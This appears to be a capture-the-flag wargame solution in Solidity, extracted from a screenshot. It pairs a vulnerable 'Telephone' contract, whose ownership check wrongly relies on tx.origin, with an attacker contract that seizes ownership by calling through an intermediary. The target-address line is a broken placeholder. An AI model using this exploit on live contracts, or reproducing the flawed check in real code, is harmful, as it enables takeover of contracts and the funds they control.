 1 pragma solidity ^0.4.18;
2
3 contract thisIsPatrick {
4 Telephone telContract = Telephone(//TargetContract addr);
5
6 function ringContract(address _address){
7 telContract.changeOwner(_address);
8 }
9 }
10
11 contract Telephone {
12
13 address public owner;
14
15 function Telephone() public {
16 owner = msg.sender;
17 }
18
19 function changeOwner(address _owner) public {
20 if (tx.origin != msg.sender) {
21 owner = _owner;
22 }
23 }
24 }
25